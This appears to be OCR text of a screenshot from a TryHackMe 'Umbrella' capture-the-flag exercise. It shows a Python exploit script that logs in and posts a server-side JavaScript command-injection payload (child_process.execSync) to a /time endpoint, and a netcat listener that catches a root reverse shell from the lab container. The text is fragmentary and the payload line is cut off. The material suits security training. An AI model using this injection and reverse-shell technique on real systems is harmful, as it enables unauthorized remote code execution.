 Applications Places System
seg jan 22, 10:36
exploit.py - umbrella - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
UMBRELLA
JS app.js 6
code_exec.png U
envs.png U
exploit.py 2, U
nmap U
snyk.png U
tags.png U
writeup.md M
OUTLINE
TIMELINE
writeup.md M
writeup.md M
exploit.py 2, U
JS app.js 6
exploit.py > ...
14 payload = {
15 'username': 'claire-r',
16 'password': 'Password1'
17 }
18 response = session.post(url+endpoint, data=payload)
19 print(session.cookies.get_dict())
20
21 # Ask for exploit
22 exploit = input('Exploit?\n')
23 print(exploit)
24
25 # Post exploit
26 endpoint = "/time"
27 headers = {
28 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
29 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,
30 "Accept-Language": "en-US,en;q=0.5",
31 "Accept-Encoding": "gzip, deflate",
32 "Referer": "http://umbrella.thm:8080/",
33 "Content-Type": "application/x-www-form-urlencoded"
34 }
35
36 payload = {
37 'time': exploit
38 }
39 response = session.post(url+endpoint, headers=headers, data=payload, stream=True)
40 for chunk in response.iter_content(chunk_size=10 * 1024):
41 print(chunk)
PROBLEMS 46 OUTPUT DEBUG CONSOLE TERMINAL
[192.168.80.128]-[w0rth@parrot]-[~/ctfs/thm/umbrella]
[★]$ python3 exploit.py
{'connect.sid':
{'connect.sid':
Exploit?
arguments[1].end(require('child_process').execSync('echo
arguments[1].end(require('child_process').execSync('echo
main* 2 6 38
Parrot Terminal
File Edit View Search Terminal Help
inet6 fe80::387a:f7fa:9d15:3fd5 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:00:42:25 txqueuelen 1000 (Ethernet)
RX packets 216162 bytes 187305665 (178.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 141499 bytes 19608017 (18.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7634 bytes 3229297 (3.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7634 bytes 3229297 (3.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.8.165.253 netmask 255.255.0.0 destination 10.8.165.253
inet6 fe80::8f7e:5082:132:74cb prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 540 bytes 137820 (134.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 643 bytes 90713 (88.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[192.168.80.128]-[w0rth@parrot]-[~/ctfs/thm/umbrella]
[★]$ nc lvnp 4242
^CUnknown host
[192.168.80.128]-[w0rth@parrot]-[~/ctfs/thm/umbrella]
[★]$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.8.165.253] from (UNKNOWN) [10.10.65.9] 36228
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@de0610f51845:/usr/src/app# ls
ls
app.js
node_modules
package-lock.json
package.json
public
views
root@de0610f51845:/usr/src/app#
[0] 0:sudo- 1:nc* "parrot" 10:36 22-jan-24
Docker Breakout / Privil...
Parrot Terminal
exploit.py - umbrella - ...
w0rth.kdbx - KeePass
Burp Suite Community ...
Burp Suite Community ...